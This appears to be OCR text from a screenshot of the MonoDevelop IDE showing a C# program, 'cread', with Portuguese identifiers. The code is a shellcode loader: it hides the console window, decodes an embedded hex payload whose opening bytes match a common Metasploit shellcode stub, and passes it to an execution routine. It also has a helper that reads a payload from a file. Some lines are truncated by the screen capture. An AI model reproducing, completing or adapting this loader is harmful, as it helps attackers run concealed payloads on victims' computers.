 Applications
Places
MonoDevelop
Fri 20:58
1
es
cread - Program.cs - MonoDevelop
File Edit View Search Project Build Run Tools Window Help
Debug
Default
Build successful
Press 'Control+,' to search
Solution
cread
cread
References
Packages
Properties
Program.cs
Program.cs
Program
M
lerpayload (string nome_arquivo)
24 [DllImport("user32.dll")]
25 static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
26
27 const int SW_HIDE = 0;
28 const int SW_SHOW = 5;
29 public static byte[] lerpayload(string nome_arquivo)
30 {
31 using (Stream meu_arquivo = new FileStream(Environment.CurrentDirectory + "/" +nome_arquivo,
32 FileMode.Open))
33 {
34 var tamanho = meu_arquivo.Length;
35 var byteshexa = new byte[tamanho];
36 meu_arquivo.Read(byteshexa, 0, (int)tamanho);
37 return byteshexa;
38 }
39 }
40
41 unsafe static void Main(string[] args)
42 {
43 var handle = GetConsoleWindow();
44
45 // Hide
46 ShowWindow(handle, SW_HIDE);
47 string hexaBinpayload = "FCE8820000006089E531C0648B50308B520C8B52148B72280FB74A2631FFAC3C617C022C20C1CF0D01C
48 byte[] shellcodehex = HexStringToByteArray(hexaBinpayload);
49 Console.WriteLine("excutando...");
50 executar(shellcodehex);
51 }
52
53 public static byte[] HexStringToByteArray(string Hex)
54 {
55 byte[] Bytes = new byte[Hex.Length / 2];
56 int[] valores = new int[] { 0x00, 0x01, 0x02, 0x03, 0x04, 0x05,
57 0x06, 0x07, 0x08, 0x09, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
Toolbox
Properties
Document Outline
Errors
Tasks